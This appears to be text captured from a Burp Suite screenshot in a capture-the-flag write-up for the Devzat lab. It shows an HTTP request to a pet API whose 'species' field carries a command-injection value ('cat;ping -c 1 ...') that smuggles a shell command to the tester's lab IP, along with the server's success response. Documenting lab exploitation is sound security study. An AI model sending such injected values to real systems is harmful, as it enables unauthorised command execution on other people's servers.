 Send Cancel < ▼ > ▼ Target: http://pets.devzat.htb ?
Request
Pretty Raw \n Actions
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 59
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"name":"Anonymous",
"species":"cat;ping -c 1 10.10.14.116"
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Oct 2021 06:57:00 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully
? Search... 0 matches
INSPECTOR
Done 196 bytes | 170 millis